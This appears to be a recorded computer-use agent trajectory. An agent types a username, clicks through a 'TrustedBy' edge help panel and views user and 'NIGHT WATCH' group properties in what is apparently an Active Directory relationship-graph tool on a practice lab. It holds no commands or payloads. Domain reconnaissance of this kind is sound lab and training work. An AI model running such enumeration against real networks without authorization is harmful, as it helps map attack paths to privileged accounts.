
- Search samwell.tarly, then read the TrustedBy edge help and select the domain name in it
{"action": "type", "text": "samwell.tarly"}

{"action": "left_click", "coordinate": [656, 432]}

{"action": "mouse_move", "coordinate": [505, 348]}

{"action": "double_click", "coordinate": [463, 344]}

{"action": "left_click", "coordinate": [578, 328]}

- Review samwell.tarly's node properties, then show the NIGHT WATCH group's properties
{"action": "left_click", "coordinate": [552, 351]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [762, 223]}
